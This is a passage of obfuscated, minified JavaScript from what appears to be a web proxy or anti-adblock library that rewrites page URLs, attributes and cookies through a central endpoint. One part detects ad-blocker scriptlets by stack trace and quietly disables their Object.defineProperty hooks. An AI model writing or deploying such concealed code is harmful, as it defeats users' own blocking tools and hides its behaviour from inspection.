0x0:vy[Ke(0xb81)](Ke(0xdd6)))||vT||b9['A'][Ke(0xfc8)](vJ)[Ke(0xa31)][Ke(0xfc8)][Ke(0xa6f)](vJ[Ke(0x5f8)]);ai({'_window':vJ,'protectUrlContext':vS,'node':vY,'baseUrl':vL,'idFilter':vj,'urlFilter':vZ,'attributeFilter':vo});const vV=b9['A'][Ke(0xfc8)]()[Ke(0x72b)][Ke(0xe04)](vY,Ke(0x6a1));vV&&vV[Ke(0xfa7)](),b9['A'][Ke(0xfc8)](vJ)[Ke(0xce8)][Ke(0xe04)](vY,Ke(0x775))[Ke(0xdcd)](vP=>{ar(vJ,vP['id']);});let vm='';return vA[Ke(0x958)](Ke(0x742))?vm=vY[Ke(0x64f)][Ke(0x319)]:vA[Ke(0x958)](Ke(0xf8b))&&vA[Ke(0x958)](Ke(0x6c1))?vm=vY[Ke(0x72a)][Ke(0x319)]+vY[Ke(0x69a)][Ke(0x319)]:vA[Ke(0x958)](Ke(0xf8b))&&!vA[Ke(0x958)](Ke(0x872))?vm=vY[Ke(0x72a)][Ke(0x319)]:vA[Ke(0x958)](Ke(0x6c1))?(b9['A'][Ke(0xfc8)]()[Ke(0x5f3)][Ke(0xfc8)][Ke(0xe04)](vY[Ke(0x72a)])&&(vm+=vY[Ke(0x72a)][Ke(0x319)]),vm+=vY[Ke(0x69a)][Ke(0x319)]):vm=b9['A'][Ke(0xfc8)]()[Ke(0x5f3)][Ke(0xfc8)][Ke(0xe04)](vY[Ke(0x72a)])+b9['A'][Ke(0xfc8)]()[Ke(0x5f3)][Ke(0xfc8)][Ke(0xe04)](vY[Ke(0x69a)]),Ke(0x4f5)===(null===(vR=vY[Ke(0x6e8)])||void 0x0===vR?void 0x0:vR[Ke(0x4c7)])&&(vm=Ke(0x51b)+vm),vm;}function ai(vw){const Kn=Uv;let {_window:vR=window,protectUrlContext:vJ,node:vS,baseUrl:vA,idFilter:vT,urlFilter:vj,attributeFilter:vZ}=vw;vS instanceof vR[Kn(0xd5d)][Kn(0x762)]&&(function(vo){const Ku=Kn;let {protectUrlContext:vq,node:vY,baseUrl:vy,_window:vL=window,idFilter:vV,urlFilter:vm,attributeFilter:vP}=vo;if(!(vY instanceof vL[Ku(0xd5d)][Ku(0xb41)]))return;const vC=Hv=>(!vV||vV(Hv))&&!(0x0,bH['_'])(Hv)&&!Hv[Ku(0x958)](Ku(0xb7e)),H0=Hv=>(!vm||vm(Hv))&&!(0x0,b0['EW'])(Hv),H1=Hv=>(!vP||vP(Hv))&&!(0x0,bH['_'])(Hv),H2=vY[Ku(0xf81)][Ku(0xec2)]();if(Ku(0x71b)===H2||Ku(0xcd8)===H2){const Hv=b9['A'][Ku(0xfc8)](vL)[Ku(0x99f)][Ku(0xe04)](vY,Ku(0x30c));Hv&&H0(Hv)&&b9['A'][Ku(0xfc8)](vL)[Ku(0x4bc)][Ku(0xe04)](vY,Ku(0x30c),(0x0,b0['Wq'])({'protectUrlContext':vq,'url':Hv,'kind':b0['MN'][Ku(0xc57)],'baseUrl':vy,'endpoint':b1['A'][Ku(0x88d)]}));const HH=b9['A'][Ku(0xfc8)](vL)[Ku(0x99f)][Ku(0xe04)](vY,Ku(0xf17));HH&&b9['A'][Ku(0xfc8)](vL)[Ku(0x4bc)][Ku(0xe04)](vY,Ku(0xf17),aN({'protectUrlContext':vq,'srcset':HH,'endpoint':b1['A'][Ku(0x88d)],'baseUrl':vy,'urlFilter':vm}));const HO=b9['A'][Ku(0xfc8)](vL)[Ku(0x99f)][Ku(0xe04)](vY,Ku(0x452));HO&&b9['A'][Ku(0xfc8)](vL)[Ku(0x4bc)][Ku(0xe04)](vY,Ku(0x452),af(vq,HO,vy));}else{if(Ku(0xaf6)===H2){const HG=b9['A'][Ku(0xfc8)](vL)[Ku(0x99f)][Ku(0xe04)](vY,Ku(0x30c));if(HG)H0(HG)&&b9['A'][Ku(0xfc8)](vL)[Ku(0x4bc)][Ku(0xe04)](vY,Ku(0x30c),(0x0,b0['Wq'])({'protectUrlContext':vq,'url':HG,'kind':b0['MN'][Ku(0xa17)],'baseUrl':vy,'endpoint':b1['A'][Ku(0x88d)]}));else{let Hs=b9['A'][Ku(0xfc8)](vL)[Ku(0x5f3)][Ku(0xfc8)][Ku(0xe04)](vY);Hs&&(Hs=b9['A'][Ku(0xfc8)](vL)[Ku(0xcde)][Ku(0xe04)](Hs,/\bwindow\.location\b/g,Ku(0x9f5)),b9['A'][Ku(0xfc8)](vL)[Ku(0x5f3)][Ku(0xac3)][Ku(0xe04)](vY,Hs)),Hs[Ku(0x958)](Ku(0xd56))&&(Hs=b9['A'][Ku(0xfc8)](vL)[Ku(0xcde)][Ku(0xe04)](Hs,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,Ku(0xf5f)),b9['A'][Ku(0xfc8)](vL)[Ku(0x5f3)][Ku(0xac3)][Ku(0xe04)](vY,Hs)),(0x0,b0['Gy'])(vq)||(0x0,b0['Vp'])(vq)||!(Ku(0xda8)in vq)||Ku(0x974)!==vq[Ku(0xda8)]||(Hs[Ku(0x958)](Ku(0xdbf))&&(Hs=b9['A'][Ku(0xfc8)](vL)[Ku(0xcde)][Ku(0xe04)](Hs,Ku(0xdbf),Ku(0xeab)),b9['A'][Ku(0xfc8)](vL)[Ku(0x5f3)][Ku(0xac3)][Ku(0xe04)](vY,Hs)),Hs[Ku(0x958)](Ku(0x3a3))&&(Hs=b9['A'][Ku(0xfc8)](vL)[Ku(0xcde)][Ku(0xe04)](Hs,Ku(0x3a3),Ku(0x7fe)),b9['A'][Ku(0xfc8)](vL)[Ku(0x5f3)][Ku(0xac3)][Ku(0xe04)](vY,Hs)),Hs[Ku(0x958)](Ku(0xaf4))&&Hs[Ku(0x958)](Ku(0x202))&&(Hs=b9['A'][Ku(0xfc8)](vL)[Ku(0xcde)][Ku(0xe04)](Hs,Ku(0xaf4),Ku(0x6de)),Hs=b9['A'][Ku(0xfc8)](vL)[Ku(0xcde)][Ku(0xe04)](Hs,Ku(0x8aa),Ku(0x252)),Hs[Ku(0x958)](Ku(0xaa4))?Hs+=Ku(0xa87):Hs+=Ku(0xdc3),b9['A'][Ku(0xfc8)](vL)[Ku(0x5f3)][Ku(0xac3)][Ku(0xe04)](vY,Hs)));}}else{if(Ku(0x82f)===H2){var H3;const Hx=null===(H3=b9['A'][Ku(0xfc8)](vL)[Ku(0x99f)][Ku(0xe04)](vY,Ku(0x199)))||void 0x0===H3?void 0x0:H3[Ku(0xec2)](),HX=b9['A'][Ku(0xfc8)](vL)[Ku(0x99f)][Ku(0xe04)](vY,Ku(0xdd6)),Hr=b9['A'][Ku(0xfc8)](vL)[Ku(0x99f)][Ku(0xe04)](vY,'as');if(HX&&H0(HX)){const HE=Ku(0xb75)===Hx||Ku(0x490)===Hx&&Ku(0xcd3)===Hr?b0['MN'][Ku(0x595)]:Ku(0x490)===Hx&&Ku(0xaf6)===Hr?b0['MN'][Ku(0xa17)]:b0['MN'][Ku(0xc57)];b9['A'][Ku(0xfc8)](vL)[Ku(0x4bc)][Ku(0xe04)](vY,Ku(0xdd6),(0x0,b0['Wq'])({'protectUrlContext':vq,'url':HX,'kind':HE,'baseUrl':vy,'endpoint':b1['A'][Ku(0x88d)]}));}}else{if(Ku(0xb7d)===H2){const Hh=b9['A'][Ku(0xfc8)](vL)[Ku(0x99f)][Ku(0xe04)](vY,Ku(0x30c));if(Hh&&Hh[Ku(0x7e2)](Ku(0xb99))){const Hk=aI(Hh,vq,vL);b9['A'][Ku(0xfc8)](vL)[Ku(0x4bc)][Ku(0xe04)](vY,Ku(0x30c),Hk);}else Hh&&H0(Hh)&&b9['A'][Ku(0xfc8)](vL)[Ku(0x4bc)][Ku(0xe04)](vY,Ku(0x30c),(0x0,b0['Wq'])({'protectUrlContext':vq,'url':Hh,'kind':b0['MN'][Ku(0x793)],'baseUrl':vy,'endpoint':b1['A'][Ku(0x88d)]}));const Hf=b9['A'][Ku(0xfc8)](vL)[Ku(0x99f)][Ku(0xe04)](vY,Ku(0x98c));if(Hf){const Hc=(0x0,b0['Wq'])({'protectUrlContext':vq,'url':b1['A'][Ku(0x88d)]+Ku(0x24a),'kind':b0['MN'][Ku(0xa17)],'baseUrl':vy,'endpoint':b1['A'][Ku(0x88d)]});Hf[Ku(0x958)](Hc)?b9['A'][Ku(0xfc8)](vL)[Ku(0x4bc)][Ku(0xe04)](vY,Ku(0x98c),aK({'_window':vL,'protectUrlContext':vq,'html':Hf,'docBaseUrl':vy})):b9['A'][Ku(0xfc8)](vL)[Ku(0x4bc)][Ku(0xe04)](vY,Ku(0x98c),Ku(0xa3a)[Ku(0x754)](aE,Ku(0x5e5))[Ku(0x754)](Hc,Ku(0x8ea))[Ku(0x754)]((0x0,ah['x'])()['id'],Ku(0x7ba))+aK({'_window':vL,'protectUrlContext':vq,'html':Hf,'docBaseUrl':vy}));}}else{if('a'===H2){const Hl=b9['A'][Ku(0xfc8)](vL)[Ku(0x99f)][Ku(0xe04)](vY,Ku(0xdd6));Hl&&H0(Hl)&&b9['A'][Ku(0xfc8)](vL)[Ku(0x4bc)][Ku(0xe04)](vY,Ku(0xdd6),(0x0,b0['Wq'])({'protectUrlContext':vq,'url':Hl,'kind':b0['MN'][Ku(0x492)],'baseUrl':vy,'endpoint':b1['A'][Ku(0x88d)]}));const HN=b9['A'][Ku(0xfc8)](vL)[Ku(0x99f)][Ku(0xe04)](vY,Ku(0x792));Ku(0x648)==typeof HN&&HN[Ku(0x958)](Ku(0x736))&&b9['A'][Ku(0xfc8)](vL)[Ku(0x4bc)][Ku(0xe04)](vY,Ku(0x792),Ku(0xf1f)[Ku(0x754)](btoa(HN),Ku(0x19d)));const HU=b9['A'][Ku(0xfc8)](vL)[Ku(0x99f)][Ku(0xe04)](vY,Ku(0xb70));Ku(0x648)!=typeof HU||(0x0,b0['Gy'])(vq)||(b9['A'][Ku(0xfc8)](vL)[Ku(0x69d)][Ku(0xe04)](vY,Ku(0xb70)),b9['A'][Ku(0xfc8)](vL)[Ku(0x4bc)][Ku(0xe04)](vY,Ku(0x5b0)+(0x0,bH['md'])(Ku(0xb70)),HU));}else{if(Ku(0x88e)===H2){const HK=b9['A'][Ku(0xfc8)](vL)[Ku(0x99f)][Ku(0xe04)](vY,Ku(0x30c));HK&&H0(HK)&&b9['A'][Ku(0xfc8)](vL)[Ku(0x4bc)][Ku(0xe04)](vY,Ku(0x30c),(0x0,b0['Wq'])({'protectUrlContext':vq,'url':HK,'kind':b0['MN'][Ku(0xc57)],'baseUrl':vy,'endpoint':b1['A'][Ku(0x88d)]}));const Hi=b9['A'][Ku(0xfc8)](vL)[Ku(0x99f)][Ku(0xe04)](vY,Ku(0xf3c));Hi&&H0(Hi)&&b9['A'][Ku(0xfc8)](vL)[Ku(0x4bc)][Ku(0xe04)](vY,Ku(0xf3c),(0x0,b0['Wq'])({'protectUrlContext':vq,'url':Hi,'kind':b0['MN'][Ku(0xc57)],'baseUrl':vy,'endpoint':b1['A'][Ku(0x88d)]}));}else{if(Ku(0x782)===H2){const HI=b9['A'][Ku(0xfc8)](vL)[Ku(0x99f)][Ku(0xe04)](vY,Ku(0x30c));HI&&H0(HI)&&b9['A'][Ku(0xfc8)](vL)[Ku(0x4bc)][Ku(0xe04)](vY,Ku(0x30c),(0x0,b0['Wq'])({'protectUrlContext':vq,'url':HI,'kind':b0['MN'][Ku(0xc57)],'baseUrl':vy,'endpoint':b1['A'][Ku(0x88d)]}));}else{if(Ku(0x494)===H2){const HM=b9['A'][Ku(0xfc8)](vL)[Ku(0x99f)][Ku(0xe04)](vY,Ku(0xba3)),Hp=b9['A'][Ku(0xfc8)](vL)[Ku(0x99f)][Ku(0xe04)](vY,Ku(0x3cd));HM&&H0(HM)&&b9['A'][Ku(0xfc8)](vL)[Ku(0x4bc)][Ku(0xe04)](vY,Ku(0xba3),(0x0,b0['Wq'])({'protectUrlContext':vq,'url':HM,'kind':Ku(0x53b)===Hp?b0['MN'][Ku(0x492)]:b0['MN'][Ku(0x793)],'baseUrl':vy,'endpoint':b1['A'][Ku(0x88d)]})),Hp&&![Ku(0x53b),Ku(0xa83),Ku(0xdb3),Ku(0x4b5)][Ku(0x958)](Hp)&&vC(Hp)&&b9['A'][Ku(0xfc8)](vL)[Ku(0x4bc)][Ku(0xe04)](vY,Ku(0x3cd),(0x0,bH['md'])(Hp));}else{if(Ku(0x388)===H2||'g'===H2){const HQ=[Ku(0xbe6),Ku(0x75d),Ku(0x156),Ku(0x91a),Ku(0x8b5),Ku(0xfc5),Ku(0x89e),Ku(0x6e6)];for(const HD of HQ){const HB=b9['A'][Ku(0xfc8)](vL)[Ku(0x99f)][Ku(0xe04)](vY,HD);if(HB){const HF=(0x0,ab['oY'])({'protectUrlContext':vq,'value':HB,'baseUrl':vy,'idFilter':vV,'urlFilter':vm,'attributeFilter':vP});b9['A'][Ku(0xfc8)](vL)[Ku(0x4bc)][Ku(0xe04)](vY,HD,HF);}}const Hg=b9['A'][Ku(0xfc8)](vL)[Ku(0x99f)][Ku(0xe04)](vY,Ku(0x3d0));if(Hg&&Ku(0x648)==typeof Hg){if(Hg[Ku(0x7e2)]('#')&&vC(Hg[Ku(0x620)](0x1)))b9['A'][Ku(0xfc8)](vL)[Ku(0x4bc)][Ku(0xe04)](vY,Ku(0x3d0),'#'+(0x0,bH['md'])(Hg[Ku(0x620)](0x1)));else{const Hd=new URL(Hg,vy);H0(Hd[Ku(0xdd6)])&&b9['A'][Ku(0xfc8)](vL)[Ku(0x4bc)][Ku(0xe04)](vY,Ku(0x3d0),(0x0,b0['Wq'])({'protectUrlContext':vq,'url':Hd,'kind':b0['MN'][Ku(0xc57)],'endpoint':b1['A'][Ku(0x88d)],'baseUrl':vy}));}}}else{if(Ku(0xe0d)===H2){const HW=b9['A'][Ku(0xfc8)](vL)[Ku(0x99f)][Ku(0xe04)](vY,Ku(0xaed));if(HW&&Ku(0x648)==typeof HW&&vC(HW)){const Hn=(0x0,bH['md'])(HW);b9['A'][Ku(0xfc8)](vL)[Ku(0x4bc)][Ku(0xe04)](vY,Ku(0xaed),Hn);}}else{if(Ku(0xcd3)===H2){if(Ku(0x2a0)===vY[Ku(0xb81)](Ku(0xcb0))&&!(0x0,b0['Gy'])(vq)){let Hu=b9['A'][Ku(0xfc8)](vL)[Ku(0x76e)][Ku(0xfc8)][Ku(0xe04)](vY);Hu&&(Hu=b9['A'][Ku(0xfc8)](vL)[Ku(0xcde)][Ku(0xe04)](Hu,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,''),b9['A'][Ku(0xfc8)](vL)[Ku(0x76e)][Ku(0xac3)][Ku(0xe04)](vY,Hu));}!function(Hw){const Kw=Ku;let {_window:HR,protectUrlContext:HJ,element:HS,baseUrl:HA,idFilter:HT,urlFilter:Hj,attributeFilter:HZ}=Hw;if(Kw(0xcd3)!==HS[Kw(0xf81)][Kw(0xec2)]())return;const Ho=b9['A'][Kw(0xfc8)](HR)[Kw(0x76e)][Kw(0xfc8)][Kw(0xe04)](HS);Ho&&b9['A'][Kw(0xfc8)](HR)[Kw(0x76e)][Kw(0xac3)][Kw(0xe04)](HS,(0x0,ab['dv'])({'protectUrlContext':HJ,'stylesheet':Ho,'baseUrl':HA,'idFilter':HT,'urlFilter':Hj,'attributeFilter':HZ}));}({'_window':vL,'protectUrlContext':vq,'element':vY,'baseUrl':vy,'idFilter':vV,'urlFilter':vm,'attributeFilter':vP});}}}}}}}}}}}const H4=b9['A'][Ku(0xfc8)](vL)[Ku(0x152)][Ku(0xfc8)][Ku(0xe04)](vY);for(const Hw of Array[Ku(0xe28)](H4))vC(Hw)&&H4[Ku(0x993)](Hw,(0x0,bH['md'])(Hw));const H5=b9['A'][Ku(0xfc8)](vL)[Ku(0x99f)][Ku(0xe04)](vY,Ku(0x914));H5&&vC(H5)&&b9['A'][Ku(0xfc8)](vL)[Ku(0x4bc)][Ku(0xe04)](vY,Ku(0x914),(0x0,bH['zp'])(H5));const H6=b9['A'][Ku(0xfc8)](vL)[Ku(0x99f)][Ku(0xe04)](vY,Ku(0x852));H6&&vC(H6)&&b9['A'][Ku(0xfc8)](vL)[Ku(0x4bc)][Ku(0xe04)](vY,Ku(0x852),(0x0,bH['md'])(H6));const H7=b9['A'][Ku(0xfc8)](vL)[Ku(0x127)][Ku(0xfc8)][Ku(0xe04)](vY);H7&&vC(H7)&&b9['A'][Ku(0xfc8)](vL)[Ku(0x127)][Ku(0xac3)][Ku(0xe04)](vY,(0x0,bH['md'])(H7));const H8=b9['A'][Ku(0xfc8)](vL)[Ku(0x99f)][Ku(0xe04)](vY,Ku(0x1e6));vY instanceof vL[Ku(0xf96)]&&H8&&Ku(0x648)==typeof H8&&H8[Ku(0x218)]>0x0&&b9['A'][Ku(0xfc8)](vL)[Ku(0x4bc)][Ku(0xe04)](vY,Ku(0x1e6),Ku(0xaf8)+H8);const H9=b9['A'][Ku(0xfc8)](vL)[Ku(0x99f)][Ku(0xe04)](vY,Ku(0xc8b));vY instanceof vL[Ku(0xf96)]&&H9&&Ku(0x648)==typeof H9&&H9[Ku(0x218)]>0x0&&b9['A'][Ku(0xfc8)](vL)[Ku(0x4bc)][Ku(0xe04)](vY,Ku(0xc8b),Ku(0xaf8)+H9);const Hb=b9['A'][Ku(0xfc8)](vL)[Ku(0x99f)][Ku(0xe04)](vY,Ku(0xcd3));if(Hb){const HR=(0x0,ac['e'])((0x0,ab['Vd'])({'protectUrlContext':vq,'style':Hb,'baseUrl':vy,'idFilter':vV,'urlFilter':vm,'attributeFilter':vP}));b9['A'][Ku(0xfc8)](vL)[Ku(0x4bc)][Ku(0xe04)](vY,Ku(0xcd3),HR);}const Ha=[Ku(0xcba),Ku(0x296)];for(const HJ of Ha){if(!vC(HJ))continue;const HS=b9['A'][Ku(0xfc8)](vL)[Ku(0x99f)][Ku(0xe04)](vY,HJ);HS&&(b9['A'][Ku(0xfc8)](vL)[Ku(0x69d)][Ku(0xe04)](vY,HJ),b9['A'][Ku(0xfc8)](vL)[Ku(0x4bc)][Ku(0xe04)](vY,(0x0,bH['md'])(HJ),HS));}if(vY instanceof vL[Ku(0xf96)]){const HA=b9['A'][Ku(0xfc8)](vL)[Ku(0x7cd)][Ku(0xfc8)][Ku(0xe04)](vY),HT=Object[Ku(0xa8f)](HA);for(const Hj of HT){const HZ=ba(Hj);H1(Ku(0x5b0)+HZ)&&(HA[(0x0,bH['md'])(HZ)]=HA[Hj],delete HA[Hj]);}}if(vY instanceof vL[Ku(0x637)]){for(let Ho=0x0;Ho<vY[Ku(0x46a)][Ku(0x2c4)][Ku(0x218)];Ho++)ai({'_window':vL,'protectUrlContext':vq,'node':vY[Ku(0x46a)][Ku(0x2c4)][Ho],'baseUrl':vy,'idFilter':vV,'urlFilter':vm,'attributeFilter':vP});}}({'protectUrlContext':vJ,'node':vS,'baseUrl':vA,'_window':vR,'idFilter':vT,'urlFilter':vj,'attributeFilter':vZ}),vS[Kn(0x2c4)][Kn(0xdcd)](vo=>{ai({'protectUrlContext':vJ,'node':vo,'baseUrl':vA,'_window':vR,'idFilter':vT,'urlFilter':vj,'attributeFilter':vZ});}));}const aI=function(vw,vR){const KR=Uv;let vJ=arguments[KR(0x218)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:window;if(!vw||!vw[KR(0x7e2)](KR(0xb99)))return vw;const vS=decodeURIComponent(vw[KR(0x620)](0xf));if(!vS[KR(0x958)](b1['A'][KR(0x88d)])){const vA=KR(0xa3a)[KR(0x754)](aE,KR(0x5e5))[KR(0x754)]((0x0,b0['Wq'])({'protectUrlContext':vR,'url':b1['A'][KR(0x88d)]+KR(0x24a),'kind':b0['MN'][KR(0xa17)],'baseUrl':b9['A'][KR(0xfc8)](vJ)[KR(0xa31)][KR(0xfc8)][KR(0xa6f)](vJ[KR(0x5f8)]),'endpoint':b1['A'][KR(0x88d)]}),KR(0x8ea))[KR(0x754)]((0x0,ah['x'])()['id'],KR(0x7ba))+aK({'_window':vJ,'protectUrlContext':vR,'html':vS});return KR(0xb99)+encodeURIComponent(vA);}return vw;};var az=v(0x15ef),aM=v(0x10e2),ap=v(0xebc);class aQ{static[Uv(0xfc8)](vw,vR){const KJ=Uv;let vJ=aQ[KJ(0xddf)][KJ(0xfc8)](vR);return vJ||(vJ=function(vS,vA){return new Proxy(vA,{'get':function(vT,vj,vZ){const KS=a2a;if(KS(0xce0)===vj)return function(vq,vY,vy,vL){const KA=KS;var vV;const vm=[vq];return void 0x0===vy?vm[KA(0x83e)]('*'):vm[KA(0x83e)]('*',vy),(null!=vL?vL:vS)[KA(0x824)](KA(0xa05))[KA(0xe04)](null!==(vV=this[KA(0xd5d)])&&void 0x0!==vV?vV:this,...vm);};const vo=vA[vj];return[KS(0x150),KS(0xbb6),KS(0xa99),KS(0xc7c),KS(0xb36),KS(0xda7),KS(0xaa2),KS(0xad3),KS(0xfb3),KS(0x8d1),KS(0x3da),KS(0x380),KS(0x22b),KS(0x5e0),KS(0x8db),KS(0x437),KS(0x809),KS(0x8e9),KS(0x29e),KS(0xf4c),KS(0x781),KS(0x116),KS(0xc55),KS(0x9df),KS(0x58b),KS(0xc62),KS(0xbee),KS(0x1f4),KS(0x43f)][KS(0x958)](vj)&&KS(0xabd)==typeof vo?vo[KS(0x411)](vT):vo;}});}(vw,vR),aQ[KJ(0xddf)][KJ(0xac3)](vR,vJ)),vJ;}}(0x0,bv['A'])(aQ,Uv(0xddf),new Map());const ag=(vw,vR)=>{const KT=Uv;if(KT(0x648)!=typeof vw||KT(0x648)!=typeof vR)return!0x1;const vJ=vw[KT(0x218)],vS=vR[KT(0x218)];if(0x0===vJ&&0x0===vS)return!0x0;if(0x0===vJ)return!0x1;if(0x0===vS)return!0x0;if(vJ<vS)return!0x1;for(let vA=0x0;vA<vw[KT(0x218)];vA++)if(vw[vA]===vR[0x0]){let vT=!0x0;for(let vj=0x1;vj<vR[KT(0x218)];vj++)if(!vw[vA+vj]||vw[vA+vj]!==vR[vj]){vT=!0x1;break;}if(vT)return!0x0;}return!0x1;};var aD=v(0x1d4b);function aB(vw){const Kj=Uv,vR=new TextEncoder()[Kj(0xeba)](vw);let vJ='';for(const vS of vR)vJ+=String[Kj(0xb4d)](vS);return btoa(vJ);}function aF(vw,vR,vJ){return vS=>{const KZ=a2a;var vA;const vT=KZ(0x2a3)==typeof(null==vS?void 0x0:vS[KZ(0x6c7)])?vS[KZ(0x6c7)]:!(null==vS||null===(vA=vS[KZ(0x6c7)])||void 0x0===vA||!vA[KZ(0xd81)]),vj=KZ(0x2a3)==typeof vJ?vJ:!(null==vJ||!vJ[KZ(0xd81)]);return vS[KZ(0x28b)]===vw&&vT===vj&&vR===vS[KZ(0x660)];};}const ad=vw=>{const Ko=Uv;if(vw[Ko(0x3ae)])return;vw[Ko(0x3ae)]=!0x0;const vR=vw[Ko(0xc30)][Ko(0xf49)],vJ=vw[Ko(0xc30)][Ko(0x6aa)],vS=()=>{const Kq=Ko,vA=new Error()[Kq(0xebe)];return!(!vA||!/((abort-on-iframe-property|override-property)-(read|write))|prevent-listener/[Kq(0x569)](vA));};vw[Ko(0xc30)][Ko(0xf49)]=function(){const KY=Ko;return vS()?arguments[KY(0x218)]<=0x0?void 0x0:arguments[0x0]:vR(...arguments);},vw[Ko(0xc30)][Ko(0x6aa)]=function(){const Ky=Ko;return vS()?arguments[Ky(0x218)]<=0x0?void 0x0:arguments[0x0]:vJ(...arguments);};};function aW(vw,vR){const KL=Uv;vR[KL(0xa6c)]||vR[KL(0x84a)]||(vR[KL(0xa6c)]=!0x0,vR[KL(0x3ae)]||b4['A'][KL(0x8ff)](KL(0xb9d)),b9['A'][KL(0x17f)](vR),aw(vw,vR),an(vR[KL(0x5f8)]));}const an=vw=>{const KV=Uv;vw[KV(0xe84)]=[],vw[KV(0x150)](KV(0x407),()=>null);};function au(vw){const Km=Uv;let vR=!0x0,vJ='';try{vJ=vw[Km(0x5d0)][Km(0xdd6)];}catch(vS){vR=!0x1;}return vR;}const aw=(vw,vR)=>{const KP=Uv;{const vY=vR[KP(0xf7b)][KP(0x289)][KP(0x939)],vy=vR[KP(0xc30)][KP(0x34f)](vR[KP(0xf7b)][KP(0x289)],KP(0x939));vY&&vy&&vy[KP(0xb56)]&&vy[KP(0x5d9)]&&b9['A'][KP(0xfc8)](vR)[KP(0x8e4)][KP(0xe04)](vY)[KP(0x958)](KP(0x5f1))&&vR[KP(0xc30)][KP(0xf49)](vR[KP(0xf7b)][KP(0x289)],KP(0x939),{'get':function(){}});}aS(vR,KP(0x824),KP(0x8d2),function(){const KC=KP;if(this[KC(0xd15)])return KC(0x738)[KC(0x754)](this[KC(0x4c7)],KC(0xdc2));for(var vL=arguments[KC(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];return b9['A'][KC(0xfc8)](vR)[KC(0x8e4)][KC(0xe04)](this,...vV);}),aA(vR,KP(0xb23),KP(0x6ac),{'get':function(){const i0=KP;for(var vL=arguments[i0(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];const vP=b9['A'][i0(0xfc8)](vR)[i0(0x364)][i0(0xfc8)][i0(0xe04)](this,...vV);return vP?(0x0,ab['QS'])(vP):vP;},'set':function(vL){const i1=KP;for(var vV=arguments[i1(0x218)],vm=new Array(vV>0x1?vV-0x1:0x0),vP=0x1;vP<vV;vP++)vm[vP-0x1]=arguments[vP];return b9['A'][i1(0xfc8)](vR)[i1(0x364)][i1(0xac3)][i1(0xe04)](this,i1(0x648)==typeof vL?(0x0,ab['Vd'])({'protectUrlContext':vw,'style':vL,...vm}):vL),vL;}}),aS(vR,KP(0xb23),KP(0x14b),function(vL){const i2=KP;if(this[i2(0x5cc)])return this[vL];for(var vV=arguments[i2(0x218)],vm=new Array(vV>0x1?vV-0x1:0x0),vP=0x1;vP<vV;vP++)vm[vP-0x1]=arguments[vP];return b9['A'][i2(0xfc8)](vR)[i2(0x429)][i2(0xe04)](this,vL,...vm);}),aS(vR,KP(0xb23),KP(0x4b6),function(vL,vV){const i3=KP;if(this[i3(0x5cc)])return this[vL]=vV;for(var vm=arguments[i3(0x218)],vP=new Array(vm>0x2?vm-0x2:0x0),vC=0x2;vC<vm;vC++)vP[vC-0x2]=arguments[vC];b9['A'][i3(0xfc8)](vR)[i3(0x6c9)][i3(0xe04)](this,vL,i3(0x648)==typeof vV?(0x0,ab['oY'])({'protectUrlContext':vw,'value':vV}):vV,...vP);}),aS(vR,KP(0xf90),KP(0x626),function(vL,vV){const i4=KP;return b9['A'][i4(0xfc8)](vR)[i4(0x386)][i4(0xe04)](this,(0x0,ab['dv'])({'protectUrlContext':vw,'stylesheet':vL}),vV);}),aS(vR,KP(0xf90),KP(0xca4),function(vL){const i5=KP,vV=(0x0,ab['dv'])({'protectUrlContext':vw,'stylesheet':vL});return b9['A'][i5(0xfc8)](vR)[i5(0x5db)][i5(0xe04)](this,vV);}),aA(vR,KP(0xecd),KP(0x2b5),{'get':function(){const i6=KP;for(var vL=arguments[i6(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];const vP=b9['A'][i6(0xfc8)](vR)[i6(0xe01)][i6(0xfc8)][i6(0xe04)](this,...vV);return vP?vP[i6(0xd10)](';')[i6(0x38c)](vC=>vC[i6(0x981)]())[i6(0x38c)](vC=>{const i7=i6,H0=vC[i7(0x950)]('=');return[vC[i7(0xabc)](0x0,H0),vC[i7(0xabc)](H0+0x1)];})[i6(0x38c)](vC=>{const i8=i6;let [H0,H1]=vC;if((0x0,bH['_'])(H0)){const [H2,H3,H4]=(0x0,bH['ks'])(H0)[i8(0xd10)](';');if(H4)return[H4,H1];}return[H0,H1];})[i6(0x38c)](vC=>{const i9=i6;let [H0,H1]=vC;return''[i9(0x754)](H0,'=')[i9(0x754)](H1);})[i6(0x558)](';\x20'):vP;},'set':function(vL){const ib=KP,vV=ao(vR)||new URL(vR[ib(0x5d0)][ib(0xdd6)]);for(var vm=arguments[ib(0x218)],vP=new Array(vm>0x1?vm-0x1:0x0),vC=0x1;vC<vm;vC++)vP[vC-0x1]=arguments[vC];const H0=b9['A'][ib(0xfc8)](vR)[ib(0xe01)][ib(0xfc8)][ib(0xe04)](this,...vP),H1=H0?H0[ib(0xd10)](';')[ib(0x38c)](H5=>H5[ib(0x981)]())[ib(0x38c)](H5=>{const ia=ib,H6=H5[ia(0x950)]('=');return[H5[ia(0xabc)](0x0,H6),H5[ia(0xabc)](H6+0x1)];})[ib(0x91a)](H5=>{let [H6,H7]=H5;return(0x0,bH['_'])(H6);})[ib(0x38c)](H5=>{const iv=ib;let [H6,H7]=H5;return[H6,H7,...(0x0,bH['ks'])(H6)[iv(0xd10)](';')];})[ib(0x38c)](H5=>{let [H6,H7,H8,H9,Hb]=H5;return{'key':H6,'value':H7,'domain':H8,'path':H9,'name':Hb};}):[],H2=(H5=>(0x0,aM[ib(0x31f)])(H5,{'decodeValues':!0x1}))(vL);if(void 0x0===H2[ib(0x9c5)]&&(H2[ib(0x9c5)]=vR[ib(0x15b)][ib(0x418)]),H3=(H3=H2[ib(0x9c5)])[ib(0x7e2)]('.')?H3[ib(0x620)](0x1):H3,vV[ib(0x418)]===vw[ib(0x304)]&&(!H3||vV[ib(0x418)][ib(0xb66)](H3)))return b9['A'][ib(0xfc8)](vR)[ib(0xe01)][ib(0xac3)][ib(0xe04)](this,vL,...vP);var H3;const H4=function(H5,H6,H7,H8,H9){const iH=ib,Hb=new 